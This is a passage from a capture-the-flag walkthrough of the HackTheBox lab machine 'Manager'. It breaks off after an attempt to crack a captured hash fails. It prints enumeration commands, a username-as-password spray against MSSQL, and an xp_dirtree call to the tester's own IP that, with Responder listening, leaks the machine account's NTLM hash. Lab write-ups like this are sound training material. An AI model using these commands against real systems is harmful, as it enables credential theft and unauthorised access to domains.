Manager HackTheBox
Manager HTB Writeup
Manager is the medium level HackTheBox machine which focuses mainly on enumeration with rusthound-ce and bloodhound, mssql misconfigurations, bad passwords and finally dangerous permissions on domain users to manage ca’s which enables us to do ESC7 and then ESC1 to get the administrator hash finally rooting the box.
Initial Enumeration


As always using rustmap.py to find open ports and services running on the box.
1
rustmap.py -ip 10.129.238.6


Looking at the above results we add dc01.manager.htb to our /etc/hosts file.
DNS Enumeration
Since the port 53 is open on the box we did dns enumeration using dig.
1
dig @dc01.manger.htb manager.htb TXT
Dig doesn’t able to find anything useful.
Web Enumeration
Now lets just proceed with the web enumeration as port 80 is open on the box.
Looking at the webpage we found only one potential user which is JOHNDUE@manager.htb
Lets try running ffuf.
1
ffuf -u http://manager.htb -H "Host:FUZZ.manager.htb" -w /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-110000.txt -rate 200 -ac
It was unsuccessful.

Lets try running gobuster for directory busting.
1
gobuster dir -u http://10.129.238.6/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-small-words.txt -t 100 -b 403,404
Found several directories but we dont have permissions to view or list the directory structure.
SMB Enumeration
Now lets just enumerate SMB as 139 and 445 ports are open on the box.

1
nxc smb manager.htb -u '' -p ''
we have null authentication enabled but cant list shares.

Lets try with the guest authentication.
1
nxc smb manager.htb -u '.' -p ''
We have guest authentication allowed and we can list shares.
Checked the IPC$ share and didn’t find anything useful.

Now lets just proceed with the RID Bruteforce attack to get the list of usernames and groups in the domain.
1
nxc smb manager.htb -u '.' -p '' --rid-brute
Created a usernames.txt and added all these users to it.
Removing extra entries form usernames.txt we deduce it to this.
1
2
3
4
5
6
7
8
9
10
11
12
administrator
guest
krbtgt
SQLServer2005SQLBrowserUser$DC01
zhong
cheng
ryan
raven
johndue
jinWoo
chinHae
operator
We have the usernames list, but we do not have the passwords.
MSSQL Enumeration

With the gathered usernames list I tried the password spray with the usernames.txt only to the mssql service running on port 1433.
1
nxc mssql manager.htb -u usernames.txt -p usernames.txt --no-bruteforce --continue-on-success
We got a hit as operator:operator.
So we can authenticate as operator with mssql service.
Shell as Raven

Connecting to the mssql using impacket-mssqlclient.
1
impacket-mssqlclient -p 1433 manager.htb/'operator':'operator'@manager.htb
Tried doing normal authentication but it failed to authenticate.

Now using the windows authentication to connect to the mssql server.
1
impacket-mssqlclient -p 1433 manager.htb/'operator':'operator'@manager.htb -windows-auth
And we are in !!!

Tried to do enable the xp_cmdshell but it failed, so tried witht the xp_dirtree and exploit the UNC path vulnerability.
1
2

xp_dirtree //10.10.14.10/something
responder -I tun0
This resulted in successfully capturing the hash of the MANAGER ACCOUNT.
Saved this hash to a hashes.txt file.
Now lets crack this hash using Hashcat.
But hashcat failed to crack the hash of the Manager account.
